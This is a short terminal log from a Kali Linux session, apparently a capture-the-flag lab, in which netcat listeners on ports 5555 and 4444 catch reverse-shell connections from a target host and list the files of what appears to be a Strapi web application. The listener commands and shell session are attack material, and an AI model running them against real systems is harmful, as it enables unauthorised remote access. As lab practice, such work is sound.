 (Run “touch ~/.hushlogin” to hide this message)
(root💀kali)-[~]
# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.105] 34350
ls
^C
(root💀kali)-[~]
# nc -nlvp 5555 1 ⨯
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.105] 34358
ls
whoami
(root💀kali)-[~]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.105] 49980
api
build
config
extensions
favicon.ico
node_modules
package.json
package-lock.json
public
README.md
strapi